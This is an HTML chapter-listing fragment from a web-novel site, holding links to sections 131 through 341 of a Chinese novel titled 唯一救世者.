<li class="w33p"><a href="https://www.489d.com/book/97484/35425805.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第131节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35425807.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第132节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35425809.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第133节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35425811.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第134节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35425813.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第135节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35425817.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第136节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35425819.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第137节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35425822.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第138节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35425824.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第139节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35425827.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第140节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35425830.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第141节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35425835.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第142节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35425838.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第143节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35425841.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第144节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35425844.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第145节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35425847.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第146节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35425850.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第147节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35425852.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第148节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35425854.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第149节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35425857.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第150节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35425861.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第151节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35425865.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第152节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35425868.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第153节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35425872.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第154节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35425876.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第155节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35425880.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第156节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35425884.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第157节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35425888.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第158节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35425892.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第159节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35425895.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第160节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35425898.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第161节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35425900.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第162节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35425902.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第163节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35425904.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第164节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35425907.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第165节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35425912.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第166节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35425915.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第167节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35425919.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第168节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35425922.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第169节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35425926.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第170节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35425930.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第171节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35425933.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第172节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35425937.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第173节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35425940.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第174节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35425944.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第175节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35425946.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第176节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35425948.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第177节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35425950.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第178节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35425953.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第179节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35425956.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第180节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35425958.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第181节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35425960.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第182节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35425962.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第183节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35425967.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第184节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35425970.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第185节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35425974.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第186节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35425979.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第187节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35425982.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第188节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35425986.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第189节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35425989.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第190节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35425994.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第191节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35425997.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第192节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426000.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第193节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426003.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第194节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426005.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第195节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426008.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第196节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426010.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第197节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426012.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第198节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426014.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第199节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426016.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第200节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426019.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第201节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426022.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第202节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426025.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第203节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426027.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第204节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426029.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第205节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426031.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第206节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426034.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第207节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426037.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第208节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426039.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第209节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426041.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第210节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426043.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第211节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426045.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第212节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426048.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第213节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426050.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第214节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426052.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第215节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426054.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第216节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426057.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第217节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426060.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第218节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426062.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第219节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426064.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第220节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426067.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第221节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426070.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第222节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426072.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第223节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426074.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第224节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426075.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第225节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426076.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第226节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426078.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第227节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426079.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第228节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426081.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第229节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426083.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第230节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426085.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第231节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426088.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第232节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426090.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第233节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426093.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第234节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426095.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第235节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426097.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第236节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426100.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第237节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426102.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第238节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426105.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第239节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426107.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第240节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426109.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第241节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426113.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第242节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426117.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第243节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426119.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第244节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426121.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第245节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426123.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第246节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426125.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第247节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426130.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第248节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426132.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第249节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426134.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第250节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426137.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第251节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426139.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第252节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426142.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第253节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426144.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第254节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426146.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第255节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426148.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第256节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426150.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第257节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426153.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第258节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426156.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第259节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426158.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第260节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426160.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第261节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426163.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第262节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426166.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第263节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426168.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第264节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426170.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第265节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426172.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第266节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426175.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第267节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426177.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第268节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426180.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第269节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426182.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第270节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426184.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第271节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426187.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第272节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426190.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第273节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426192.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第274节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426194.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第275节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426197.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第276节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426199.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第277节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426202.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第278节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426204.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第279节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426206.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第280节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426209.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第281节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426211.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第282节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426214.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第283节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426216.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第284节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426219.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第285节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426221.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第286节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426223.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第287节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426226.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第288节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426228.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第289节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426231.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第290节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426233.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第291节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426235.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第292节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426239.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第293节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426241.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第294节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426243.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第295节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426246.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第296节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426248.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第297节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426250.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第298节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426253.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第299节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426255.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第300节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426258.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第301节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426260.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第302节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426262.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第303节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426265.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第304节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426267.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第305节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426270.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第306节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426272.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第307节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426274.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第308节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426276.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第309节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426278.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第310节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426281.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第311节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426283.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第312节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426286.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第313节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426288.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第314节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426291.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第315节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426293.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第316节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426295.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第317节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426298.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第318节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426303.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第319节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426305.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第320节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426307.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第321节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426309.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第322节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426311.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第323节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426315.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第324节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426316.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第325节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426319.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第326节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426321.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第327节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426323.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第328节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426327.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第329节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426329.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第330节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426332.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第331节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426334.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第332节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426336.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第333节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426339.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第334节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426341.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第335节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426343.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第336节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426345.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第337节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426347.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第338节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426350.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第339节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426353.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第340节</span></a></li>

<li class="w33p"><a href="https://www.489d.com/book/97484/35426355.html" class="c_strong vam ell db"><span class="vam"> 唯一救世者 第341节</span></a></li>

